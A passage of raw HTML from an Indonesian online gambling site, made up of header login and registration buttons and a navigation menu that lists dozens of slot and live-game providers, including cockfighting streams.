                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.ninja188senang.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.ninja188senang.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://tawk.to/chat/662d249c1ec1082f04e83226/1hsg5e1ht' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.ninja188senang.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.ninja188senang.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.ninja188senang.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.ninja188senang.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.ninja188senang.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.ninja188senang.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="53px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
